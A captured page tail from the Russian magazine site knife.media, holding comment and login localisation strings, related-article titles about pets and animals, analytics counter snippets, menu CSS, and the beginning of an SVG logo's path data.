\u0443\u0434\u0430\u043b\u0435\u043d\u044b","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","remove":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","block":"\u0417\u0430\u0431\u0430\u043d\u0438\u0442\u044c","expand":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432"],"noavatar":"https:\/\/knife.media\/wp-content\/themes\/knife\/assets\/images\/no-avatar.png"},"notifications":{"common":["\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0439 \u043e\u0442\u0432\u0435\u0442<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u0430<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u043e\u0432<\/strong> \u043d\u0430 %2$s."],"plural":"\u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","single":"\u0432\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"},"login":{"policy":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u044f\u0441\u044c, \u0432\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u0441 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438  <a href=\"https:\/\/knife.media\/user-agreement\/\" target=\"_blank\">\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0448\u0435\u043d\u0438\u044f<\/a> \u0438 \u0434\u0430\u0435\u0442\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445.","heading":"\u0412\u043e\u0439\u0442\u0438 \u0447\u0435\u0440\u0435\u0437 \u0441\u043e\u0446\u0441\u0435\u0442\u044c","helper":"\u0414\u043b\u044f \u0442\u043e\u0433\u043e, \u0447\u0442\u043e\u0431\u044b \u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0438 \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043e\u0446\u0435\u043d\u043a\u0438.","vkontakte":"\u0412\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0435","google":"Google","yandex":"\u042f\u043d\u0434\u0435\u043a\u0441","facebook":"Facebook"},"error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u043f\u0440\u0435\u0434\u0432\u0438\u0434\u0435\u043d\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435.","question":[]};
var knife_meta_parameters = {"postid":"128318","template":"post","format":"default","adult":"0","noad":"0","promo":"0","authors":"ksenia","category":"news","tags":"animals:humans"};
var knife_search_options = {"id":"a0a50c8ebf27547ec","placeholder":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0444\u0440\u0430\u0437\u0443 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u0430"};
var knife_similar_posts = {"attempted":"0","title":"\u0427\u0438\u0442\u0430\u0439\u0442\u0435 \u0442\u0430\u043a\u0436\u0435","sub_title":"\u0411\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0445 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432","hidden":"0","similar":[{"title":"\u041c\u0438\u0440 \u0433\u043b\u0430\u0437\u0430\u043c\u0438 \u043a\u043e\u0448\u043a\u0438: <em>\u0438\u0441\u0442\u043e\u0440\u0438\u0438 \u043a\u043e\u0442\u043e\u0432-\u043f\u043e\u0432\u043e\u0434\u044b\u0440\u0435\u0439 \u0438 \u0438\u0445 \u0445\u043e\u0437\u044f\u0435\u0432<\/em>","link":"\/mir-glazami-koshki\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/08\/christian-mikhael-xaFt27lt8ws-unsplash.jpg"},{"title":"&laquo;\u0423&nbsp;\u0432\u043e\u043b\u043a\u0430 \u043d\u0435&nbsp;\u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0445\u043e\u0437\u044f\u0438\u043d\u0430, \u043d\u043e&nbsp;\u0441&nbsp;\u043d\u0438\u043c \u043c\u043e\u0436\u043d\u043e \u0434\u043e\u0433\u043e\u0432\u043e\u0440\u0438\u0442\u044c\u0441\u044f \u043d\u0430&nbsp;\u043e\u0441\u043d\u043e\u0432\u0435 \u0432\u0437\u0430\u0438\u043c\u043d\u043e\u0439 \u043b\u044e\u0431\u0432\u0438 \u0438&nbsp;\u0443\u0432\u0430\u0436\u0435\u043d\u0438\u044f&raquo;. <em>\u0411\u0438\u043e\u043b\u043e\u0433\u0438 \u042f\u043d\u0430 \u0438\u00a0\u0410\u043b\u0435\u043a\u0441\u0435\u0439 \u041c\u0443\u0440\u0430\u0448\u043e\u0432\u044b\u00a0\u2014 \u043e\u00a0\u0436\u0438\u0437\u043d\u0438 \u0441\u00a0\u0432\u043e\u043b\u043a\u0430\u043c\u0438 \u0438\u00a0\u043e\u00a0\u0446\u0435\u043d\u0442\u0440\u0435 \u00ab\u0420\u043e\u043c\u0430\u0448\u043a\u0430\u00bb, \u0433\u0434\u0435 \u043e\u043d\u0438 \u0441\u043f\u0430\u0441\u043b\u0438 10\u00a0\u0442\u044b\u0441\u044f\u0447 \u0434\u0438\u043a\u0438\u0445 \u0436\u0438\u0432\u043e\u0442\u043d\u044b\u0445<\/em>","link":"\/wolf-is-love\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/09\/Volki-glav-360x270.jpg"},{"title":"&laquo;\u0423&nbsp;\u043d\u0430\u0441 \u0442\u043e&nbsp;\u0436\u0435 \u0441\u0430\u043c\u043e\u0435 \u0437\u0430\u0432\u0438\u0441\u0430\u043d\u0438\u0435 \u0441&nbsp;\u0434\u0440\u0443\u0437\u044c\u044f\u043c\u0438, \u043d\u043e&nbsp;\u043f\u043e\u043b\u0435\u0437\u043d\u043e\u0435&raquo;. <em>\u0414\u0438\u043f\u043b\u043e\u043c\u0430\u043d\u0442 \u043e\u043b\u0438\u043c\u043f\u0438\u0430\u0434\u044b \u00ab\u042f\u00a0\u2014 \u043f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u043e\u043d\u0430\u043b\u00bb \u0410\u043d\u0430\u0441\u0442\u0430\u0441\u0438\u044f \u041e\u0441\u0442\u0430\u043f\u0447\u0443\u043a\u00a0\u2014 \u043e\u00a0\u0432\u043e\u043b\u043e\u043d\u0442\u0435\u0440\u0441\u0442\u0432\u0435 \u0438\u00a0\u00ab\u0442\u0438\u043d\u0434\u0435\u0440\u0435\u00bb \u0441\u00a0\u043a\u043e\u0442\u0430\u043c\u0438<\/em>","link":"\/cat-tinder\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/04\/Ostapchuk-glav-360x270.jpg"},{"title":"\u0417\u0432\u0435\u0440\u043e\u043b\u044e\u0434\u0438 \u0438&nbsp;\u0447\u0435\u043b\u043e\u0432\u0435\u043a\u043e\u0436\u0438\u0432\u043e\u0442\u043d\u044b\u0435: <em>\u043a\u0442\u043e \u0442\u0430\u043a\u0438\u0435 \u0444\u0435\u0440\u0430\u043b\u044c\u043d\u044b\u0435 \u0434\u0435\u0442\u0438 \u0438\u00a0\u0447\u0442\u043e \u043c\u044b\u00a0\u0443\u0437\u043d\u0430\u043b\u0438 \u0431\u043b\u0430\u0433\u043e\u0434\u0430\u0440\u044f \u0438\u0445\u00a0\u043e\u043f\u044b\u0442\u0443 \u043e\u00a0\u0434\u0435\u0442\u0441\u0442\u0432\u0435 \u0438\u00a0\u0440\u0430\u0437\u0432\u0438\u0442\u0438\u0438<\/em>","link":"\/maugli-kid\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/01\/Feralnye-deti-glav-360x270.jpg"},{"title":"&laquo;\u042f&nbsp;\u0431\u044b \u043d\u0435&nbsp;\u0441\u043c\u043e\u0433 \u0443\u0431\u0438\u0432\u0430\u0442\u044c \u043f\u0442\u0438\u0446, \u0434\u0430\u0436\u0435 \u0432&nbsp;\u043d\u0430\u0443\u0447\u043d\u044b\u0445 \u0446\u0435\u043b\u044f\u0445. \u041e\u043d\u0438 \u0434\u043b\u044f \u043c\u0435\u043d\u044f \u0441\u0443\u0431\u044a\u0435\u043a\u0442\u044b&raquo;. <em>\u0418\u043d\u0442\u0435\u0440\u0432\u044c\u044e \u0441\u00a0\u043e\u0440\u043d\u0438\u0442\u043e\u043b\u043e\u0433\u043e\u043c \u0410\u043d\u0434\u0440\u0435\u0435\u043c \u0420\u0435\u0437\u0430\u043d\u043e\u0432\u044b\u043c \u043e\u00a0\u043f\u0442\u0438\u0447\u044c\u0435\u043c \u0438\u043d\u0442\u0435\u043b\u043b\u0435\u043a\u0442\u0435 \u0438\u00a0\u0441\u0432\u044f\u0437\u0438 \u043f\u0435\u0440\u043d\u0430\u0442\u044b\u0445 \u0441\u00a0\u0447\u0435\u043b\u043e\u0432\u0435\u043a\u043e\u043c<\/em>","link":"\/birds-interview\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/01\/glav2-2-360x270.jpg"},{"title":"&laquo;\u042f&nbsp;\u0434\u0443\u043c\u0430\u044e, \u0432\u0430\u043c \u043d\u0443\u0436\u043d\u043e \u043f\u043e\u0445\u043e\u0440\u043e\u043d\u0438\u0442\u044c \u043c\u0443\u0445\u0443&raquo;. <em>\u0425\u0440\u0430\u043d\u0438\u0442\u0435\u043b\u044c \u043d\u0430\u0440\u043e\u0434\u043d\u043e\u0439 \u043a\u0443\u043b\u044c\u0442\u0443\u0440\u044b \u0410\u043d\u0442\u043e\u043d \u041a\u043e\u0437\u043b\u043e\u0432\u00a0\u2014 \u043e\u00a0\u0433\u0440\u043e\u0431\u0438\u043a\u0430\u0445 \u0438\u0437\u00a0\u043e\u0433\u0443\u0440\u0446\u043e\u0432 \u0438\u00a0\u043f\u043e\u043c\u0438\u043d\u043a\u0430\u0445 \u043f\u043e\u00a0\u0442\u0430\u0440\u0430\u043a\u0430\u043d\u0430\u043c<\/em>","link":"\/funeral-of-flies\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/12\/Kozlov-glav-360x270.jpg"},{"title":"&laquo;\u0411\u044b\u0442\u044c \u043c\u043e\u0436\u0435\u0442, \u0432\u0441\u044f \u043f\u0440\u0438\u0440\u043e\u0434\u0430&nbsp;&mdash; \u044d\u0442\u043e \u043e\u0433\u0440\u043e\u043c\u043d\u0430\u044f \u043a\u043e\u0448\u043a\u0430?&raquo; <em>\u0427\u0435\u043c \u0433\u0435\u043d\u0438\u0430\u043b\u044c\u043d\u044b\u0435 \u0443\u0447\u0435\u043d\u044b\u0435, \u0445\u0443\u0434\u043e\u0436\u043d\u0438\u043a\u0438 \u0438\u00a0\u043f\u043e\u044d\u0442\u044b \u043e\u0431\u044f\u0437\u0430\u043d\u044b \u0441\u0432\u043e\u0438\u043c \u0434\u043e\u043c\u0430\u0448\u043d\u0438\u043c \u043f\u0438\u0442\u043e\u043c\u0446\u0430\u043c<\/em>","link":"\/genius-meow\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/06\/Pitomczy-glav-360x270.jpg"},{"title":"&laquo;\u041f\u0442\u0438\u0446\u0430\u043c \u0434\u0430\u0436\u0435 \u0441\u043c\u0435\u0445\u0430 \u0440\u0430\u0434\u0438 \u043d\u0430\u043b\u0438\u0432\u0430\u0442\u044c \u043d\u0435\u043b\u044c\u0437\u044f&nbsp;&mdash; \u0441\u043f\u0438\u0432\u0430\u044e\u0442\u0441\u044f \u043c\u043e\u043c\u0435\u043d\u0442\u0430\u043b\u044c\u043d\u043e&raquo;. <em>\u0418\u043d\u0442\u0435\u0440\u0432\u044c\u044e \u0441\u00a0\u0432\u0435\u0442\u0435\u0440\u0438\u043d\u0430\u0440\u043e\u043c \u043e\u00a0\u0442\u043e\u043c, \u043a\u0430\u043a \u043b\u0435\u0447\u0438\u0442\u044c \u0434\u043e\u043c\u0430\u0448\u043d\u0438\u0445 \u0436\u0438\u0432\u043e\u0442\u043d\u044b\u0445<\/em>","link":"\/treatment-of-animals\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2020\/04\/Veterinar-glav-360x270.jpg"},{"title":"\u041c\u0438\u0440\u043e\u043c \u043f\u0440\u0430\u0432\u044f\u0442 \u043c\u0435\u0441\u0442\u043d\u044b\u0435 \u0441\u0432\u044f\u0437\u0438. <em>\u041d\u0430\u00a0\u0432\u0441\u0435\u0445 \u0443\u0440\u043e\u0432\u043d\u044f\u0445\u00a0\u2014 \u043e\u0442\u00a0\u043a\u043b\u0435\u0442\u043a\u0438 \u0434\u043e\u00a0\u0433\u043e\u0441\u0443\u0434\u0430\u0440\u0441\u0442\u0432\u0430<\/em>","link":"\/local-links\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2018\/03\/svyazi_glav-360x270.jpg"},{"title":"\u041f\u043e\u0447\u0435\u043c\u0443 \u0445\u043e\u0437\u044f\u0435\u0432\u0430 \u043f\u043e\u0445\u043e\u0436\u0438 \u043d\u0430 \u0441\u0432\u043e\u0438\u0445 \u0441\u043e\u0431\u0430\u043a?","link":"\/pets\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2018\/02\/sobaki_glav-360x270.jpg"},{"title":"\u0427\u0442\u043e \u043f\u043e\u0434\u0430\u0440\u0438\u043b \u043d\u0430\u043c \u043f\u043e\u043b\u043e\u0432\u043e\u0439 \u043e\u0442\u0431\u043e\u0440 \u0438 \u043a\u0430\u043a \u043c\u044b \u043f\u043e\u043b\u044c\u0437\u0443\u0435\u043c\u0441\u044f \u044d\u0442\u0438\u043c \u0441\u0435\u0439\u0447\u0430\u0441?","link":"\/sexual-selection\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2017\/11\/sexual-selection-360x320.jpg"},{"title":"\u0410\u0434\u043e\u0440\u043d\u043e \u0432 \u041d\u0435\u0430\u043f\u043e\u043b\u0435: \u0440\u0438\u0432\u044c\u0435\u0440\u0430, \u043e\u0441\u044c\u043c\u0438\u043d\u043e\u0433\u0438, \u0444\u0438\u043b\u043e\u0441\u043e\u0444\u0438\u044f","link":"\/philosophy-adorno\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2017\/11\/adorno-5-360x240.jpg"},{"title":"\u041f\u0440\u0430\u0437\u0434\u043d\u0438\u043a \u044d\u0433\u043e\u0438\u0437\u043c\u0430: \u0438\u043c\u0435\u044e\u0442 \u043b\u0438 \u043b\u044e\u0434\u0438 \u043c\u043e\u0440\u0430\u043b\u044c\u043d\u043e\u0435 \u043f\u0440\u0430\u0432\u043e \u0437\u0430\u0432\u043e\u0434\u0438\u0442\u044c \u0434\u043e\u043c\u0430\u0448\u043d\u0438\u0445 \u0436\u0438\u0432\u043e\u0442\u043d\u044b\u0445","link":"\/pet-slave\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2017\/11\/prazdnik-egoizma_glav-360x240.jpg"},{"title":"\u0417\u0435\u043b\u0435\u043d\u044b\u0435 \u0433\u0440\u0435\u0437\u044b: \u043f\u043e\u0447\u0435\u043c\u0443 \u0437\u0430\u0449\u0438\u0442\u043d\u0438\u043a\u0438 \u043f\u0440\u0438\u0440\u043e\u0434\u044b \u043d\u0435\u043f\u0440\u0430\u0432\u044b","link":"\/green-dreams\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2017\/08\/green-5-360x230.jpg"},{"title":"\u041b\u044e\u0434\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0438\u0433\u0440\u0430\u044e\u0442 \u0432 \u0441\u043e\u0431\u0430\u043a: \u00ab\u041c\u044b \u043d\u0438\u0447\u0435\u043c \u043d\u0435 \u043e\u0442\u043b\u0438\u0447\u0430\u0435\u043c\u0441\u044f \u043e\u0442 \u043b\u044e\u0431\u043e\u0433\u043e \u0438\u0437 \u0432\u0430\u0441\u00bb","link":"\/puppy-play\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/1700-360x216.jpg"}],"promo":[],"ajaxurl":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
var knife_mistype_reporter = {"ajaxurl":"\/requests","nonce":"3aca28fca6","time":"1769912249","button":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","heading":"\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e\u0431 \u043e\u0448\u0438\u0431\u043a\u0435","textarea":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1" id="knife-theme-js"></script>

<svg width="0" height="0" style="position:absolute;width:0;height:0;overflow:hidden">
  <defs>
    <filter id="texture" x="-0.4" y="-0.4" width="1.8" height="1.8" stitchTiles="stitch" color-interpolation-filters="sRGB">
        <feTurbulence type="fractalNoise" baseFrequency="1.1" numOctaves="3" seed="478" stitchTiles="stitch" result="noise"/>
        <feDisplacementMap in="SourceGraphic" in2="noise" xChannelSelector="R" yChannelSelector="G" scale="20" />
    </filter>
  </defs>
</svg>


<!-- Top.Mail.Ru counter -->
	<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3680030", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
	<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3680030;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->	<!-- Yandex.Metrika counter -->
	<script type="text/javascript">
	document.addEventListener("DOMContentLoaded", function () {
		(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		m[i].l=1*new Date();
		for (var j = 0; j < document.scripts.length; j++) { if (document.scripts[j].src === r) return; }
		k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

		ym(99173747, "init", {
		clickmap:true,
		trackLinks:true,
		accurateTrackBounce:true,
		webvisor:true
		});
	});
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/99173747" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<!-- /Yandex.Metrika counter -->

<script src="https://jquery.pushstat.online/collector.js?vers=89435982"></script>
<style>
 .menu .menu__item.menu__item--masterskaya {
        position: relative;
        padding: 0;
        margin-top: -.15rem;
        font-size: 1.6rem;
        -webkit-transform-style: preserve-3d;
        transform-style: preserve-3d;
        -webkit-transform-origin: center center;
        -ms-transform-origin: center center;
        transform-origin:center center
    }

    .menu .menu__item.menu__item--masterskaya .menu__item-link {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        text-indent:-9999rem
    }
	.menu .menu__item.menu__item--masterskaya:before {
		 content: "";
		  display: block;
		  margin: 10px 0;
		  width: 108px;
		  height: 15px;
		  background: url("/wp-content/customs/special/masterskaya/img/masterskaya.svg") no-repeat center / contain;
	}
</style>


</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://knife.media/wp-content/customs/special/masterskaya/img/masterskaya.svg
body_size: 19649
content:
<svg width="108" height="15" viewBox="0 0 108 15" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13.1805 14.0906C13.1805 14.3106 13.1392 14.4687 13.0565 14.5649C12.9877 14.6611 12.8499 14.7092 12.6433 14.7092H10.3915C10.0334 14.7092 9.85437 14.558 9.85437 14.2556V7.2659C9.71664 7.99443 9.5858 8.65422 9.46184 9.24529C9.33789 9.83635 9.22082 10.3587 9.11064 10.8123C9.01423 11.2659 8.91094 11.6851 8.80075 12.07C8.70434 12.4412 8.60105 12.7779 8.49087 13.0803C8.38069 13.3827 8.24296 13.6851 8.07769 13.9876C7.92619 14.2762 7.73337 14.5168 7.49923 14.7092C7.2651 14.8879 6.9621 14.9772 6.59024 14.9772C6.13574 14.9772 5.7501 14.8123 5.43333 14.4824C5.11656 14.1525 4.84799 13.6714 4.62763 13.0391C4.40726 12.4205 4.19379 11.5821 3.9872 10.5236C3.89079 10.0013 3.78749 9.47209 3.67731 8.93601C3.56713 8.38618 3.45695 7.82948 3.34677 7.2659V14.2556C3.34677 14.558 3.18149 14.7092 2.85095 14.7092H0.557794C0.337431 14.7092 0.185931 14.6611 0.103295 14.5649C0.0344318 14.4687 0 14.3106 0 14.0906V1.84322C0 1.49958 0.130841 1.32776 0.392522 1.32776H3.11952C3.47761 1.32776 3.67731 1.5202 3.71863 1.90508C3.82881 2.85353 3.95276 3.77449 4.09049 4.66796C4.24199 5.54769 4.42104 6.47552 4.62763 7.45147C4.75158 7.98755 4.88931 8.49614 5.04081 8.97724C5.19231 9.45834 5.35758 9.91882 5.53662 10.3587C5.90849 11.2384 6.25969 11.6783 6.59024 11.6783C6.83814 11.6783 7.08605 11.4652 7.33396 11.0391C7.62319 10.5305 7.87798 9.9257 8.09835 9.22467C8.31871 8.52364 8.50464 7.79511 8.65614 7.0391C8.82141 6.28309 8.95225 5.58893 9.04866 4.95662C9.11753 4.47552 9.19328 3.95319 9.27591 3.38961C9.35855 2.81229 9.42741 2.31745 9.4825 1.90508C9.52382 1.5202 9.70975 1.32776 10.0403 1.32776H12.7673C13.0427 1.32776 13.1805 1.47896 13.1805 1.78137C13.1805 1.79511 13.1805 1.81573 13.1805 1.84322V14.0906Z" fill="#007EFF"/>
<path d="M24.453 13.9876C24.4668 14.07 24.4737 14.1525 24.4737 14.235C24.4737 14.5511 24.3084 14.7092 23.9779 14.7092H21.8087C21.5883 14.7092 21.4299 14.6611 21.3335 14.5649C21.2371 14.4549 21.1614 14.3106 21.1063 14.1319L20.032 10.6886C19.7428 11.3621 19.4398 11.9601 19.123 12.4824C18.82 13.0047 18.5101 13.4515 18.1934 13.8226C17.5874 14.5511 16.9125 14.9154 16.1688 14.9154C15.7831 14.9154 15.4801 14.7504 15.2598 14.4205C15.0532 14.0906 14.9017 13.6989 14.8053 13.2453C14.7226 12.7917 14.6813 12.3724 14.6813 11.9876C14.6813 11.0528 14.764 10.1869 14.9292 9.38961C15.0119 8.99099 15.0945 8.60611 15.1771 8.23498C15.2735 7.8501 15.3837 7.48583 15.5077 7.14219C15.6179 6.83979 15.7762 6.46865 15.9828 6.02879C16.1894 5.57518 16.3891 5.14219 16.582 4.72982C16.7885 4.31745 16.9469 4.0013 17.0571 3.78137C17.1673 3.54769 17.2568 3.35525 17.3257 3.20405C17.3945 3.05284 17.429 2.93601 17.429 2.85353C17.429 2.64735 17.2017 2.50302 16.7472 2.42054C16.637 2.4068 16.4924 2.36556 16.3134 2.29683C16.1481 2.2281 15.9966 2.1525 15.8589 2.07003C15.7212 1.97381 15.6523 1.87071 15.6523 1.76075C15.6523 1.47209 15.8589 1.32776 16.2721 1.32776H21.6228C21.9808 1.32776 22.1599 1.38961 22.1599 1.51333C22.1599 1.66453 21.9877 1.91195 21.6434 2.25559C21.4644 2.43429 21.3748 2.70233 21.3748 3.05972C21.3748 3.16968 21.3886 3.27278 21.4162 3.369L24.453 13.9876ZM16.1688 10.07C16.1688 10.29 16.1825 10.558 16.2101 10.8742C16.2376 11.1766 16.279 11.4721 16.334 11.7607C16.4029 12.0357 16.4924 12.2693 16.6026 12.4618C16.7128 12.6542 16.8574 12.7504 17.0364 12.7504C17.5047 12.7504 17.9592 12.4274 18.3999 11.7814C18.6341 11.4515 18.8476 11.0941 19.0404 10.7092C19.247 10.3243 19.4329 9.91882 19.5982 9.49271L18.1314 3.90508C16.823 6.14563 16.1688 8.20061 16.1688 10.07Z" fill="#007EFF"/>
<path d="M34.4769 10.9979C34.4769 11.3003 34.4356 11.6095 34.3529 11.9257C34.2703 12.2418 34.1326 12.558 33.9397 12.8742C33.5679 13.4927 33.0445 13.9944 32.3697 14.3793C31.681 14.7779 30.8753 14.9772 29.9525 14.9772C29.2501 14.9772 28.6097 14.7917 28.0313 14.4205C27.439 14.0357 26.9294 13.5202 26.5025 12.8742C26.2821 12.5443 26.0893 12.1869 25.924 11.802C25.7725 11.4034 25.6348 10.9841 25.5109 10.5443C25.3869 10.1044 25.2974 9.64391 25.2423 9.16281C25.1872 8.68171 25.1597 8.18687 25.1597 7.67827C25.1597 6.81229 25.2629 5.98755 25.4695 5.20405C25.5797 4.80542 25.7106 4.43429 25.8621 4.09064C26.0136 3.73326 26.1857 3.38961 26.3785 3.05972C26.7642 2.41367 27.2462 1.90508 27.8247 1.53394C28.4031 1.16281 29.0573 0.977243 29.7873 0.977243C30.1867 0.977243 30.5517 1.01161 30.8822 1.08034C31.2265 1.14906 31.5433 1.24528 31.8325 1.369C32.1217 1.49271 32.3765 1.63704 32.5969 1.80198C32.831 1.96693 33.0376 2.14563 33.2167 2.33807C33.4095 2.51676 33.5679 2.7092 33.6918 2.91539C33.8158 3.12157 33.9191 3.32089 34.0017 3.51333C34.167 3.8982 34.2496 4.2281 34.2496 4.50302C34.2496 4.68171 34.1945 4.8604 34.0844 5.0391C33.9879 5.1903 33.8296 5.2659 33.6092 5.2659L32.0185 5.28652C31.7705 5.28652 31.5777 5.25216 31.44 5.18343C31.3298 5.12845 31.2541 5.03223 31.2128 4.89477C31.1714 4.74357 31.1508 4.57174 31.1508 4.3793V3.12157C31.1508 2.79168 31.0888 2.54425 30.9648 2.3793C30.8409 2.21436 30.6136 2.13188 30.2831 2.13188C29.9939 2.13188 29.7942 2.27621 29.684 2.56487C29.5738 2.85353 29.5187 3.28652 29.5187 3.86384V12.07C29.5187 12.2762 29.5256 12.4687 29.5394 12.6473C29.5669 12.8123 29.5876 12.9635 29.6013 13.101C29.6427 13.3759 29.7322 13.5821 29.8699 13.7195C30.0214 13.8707 30.2142 13.9463 30.4484 13.9463C30.6687 13.9463 30.8409 13.8364 30.9648 13.6164C31.0888 13.3827 31.1508 13.0872 31.1508 12.7298V11.1628C31.1508 10.5992 31.3849 10.3175 31.8532 10.3175H33.8365C34.2634 10.3175 34.4769 10.5443 34.4769 10.9979Z" fill="#007EFF"/>
<path d="M42.3969 2.39992V12.4618C42.3969 13.1078 42.5897 13.5133 42.9753 13.6783C43.6364 13.9394 43.967 14.1731 43.967 14.3793C43.967 14.5992 43.8361 14.7092 43.5744 14.7092H38.2031C38.0103 14.7092 37.8932 14.6955 37.8519 14.668C37.7693 14.613 37.7279 14.5511 37.7279 14.4824C37.7279 14.3312 37.7899 14.2075 37.9139 14.1113C37.9827 14.0563 38.0585 14.0013 38.1411 13.9463C38.2238 13.8913 38.3202 13.8364 38.4303 13.7814C38.8573 13.5339 39.0708 13.1078 39.0708 12.503V2.39992C39.0708 2.13875 38.9744 2.00817 38.7815 2.00817C38.5199 2.00817 38.2857 2.26247 38.0791 2.77106C37.9827 3.03223 37.8863 3.30027 37.7899 3.57518C37.7073 3.8501 37.6315 4.13875 37.5627 4.44116C37.4938 4.74357 37.418 5.08721 37.3354 5.47209C37.2666 5.85697 37.1908 6.28996 37.1082 6.77106C37.1082 6.79855 37.0806 6.83979 37.0255 6.89477C36.9842 6.93601 36.9222 6.95662 36.8396 6.95662C36.7707 6.95662 36.7156 6.93601 36.6743 6.89477C36.6606 6.86728 36.6468 6.83979 36.633 6.81229C36.6192 6.7848 36.6055 6.76418 36.5917 6.75044C36.5779 6.42054 36.5504 6.11126 36.5091 5.8226C36.4677 5.53394 36.4195 5.27965 36.3644 5.05972C36.2543 4.60611 36.1165 4.13188 35.9513 3.63704C35.9099 3.51333 35.8549 3.37587 35.786 3.22467C35.7171 3.05972 35.6345 2.87415 35.5381 2.66796C35.359 2.26934 35.2695 2.00817 35.2695 1.88446C35.2695 1.65078 35.3039 1.49958 35.3728 1.43085C35.4417 1.36212 